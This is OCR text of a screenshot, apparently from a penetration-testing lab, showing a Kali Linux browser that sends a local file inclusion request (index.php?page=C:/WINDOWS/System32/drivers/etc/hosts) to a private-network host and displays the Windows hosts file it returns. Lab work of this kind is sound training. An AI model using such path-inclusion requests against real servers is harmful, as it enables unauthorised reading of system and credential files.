 Mozilla Firefox
192.168.182.53:4443/site/
192.168.182.53:4443/site/index.php?page=C:/WINDOWS/System32/drivers/etc/hosts
Kali Linux zenphoto exploit - Go… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Restore Session
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com #
x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost